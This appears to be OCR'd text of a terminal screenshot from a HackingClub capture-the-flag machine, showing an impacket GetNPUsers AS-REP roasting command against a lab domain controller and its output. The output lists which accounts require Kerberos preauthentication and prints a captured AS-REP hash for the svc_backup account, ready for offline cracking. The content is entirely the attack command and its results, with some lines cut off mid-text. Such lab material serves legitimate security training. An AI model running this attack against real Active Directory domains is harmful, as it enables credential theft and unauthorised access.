 ┌─[v01@v01] - [10.0.62.83] - [~/Machines/HackingClub/Wcorp]
└─[$] impacket-GetNPUsers -dc-ip 172.16.13.103 -k -request -usersfile users.txt wcorp.hc/
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future vers
etime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User DC-01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User john.doe doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User alice.hr doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bob.finance doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User charlie.dev doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User diana.ops doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc_backup@WCORP.HC:722dff42ee4a5e905360b71bb133985f$3737501b4d9b95dd6397ba7f61bb68393738fd7eea3d3097ac3173a263e8d3ac397d555a87565dca6b5482d820b313a5
585ec1e46518a1ea695cc3b34b830c08ecec2df18c4eb38c133614bc1808897cacf09837a7e015d2de67ba2297ce7b1d42862c193b30a08aae295582697698b98a5b51798146d98a698460d4b7f1abc6e2d
22afc654dc66b1a1f738a4e6f207b6ca63d0f0cadceee67
[-] User svc_web doesn't have UF_DONT_REQUIRE_PREAUTH set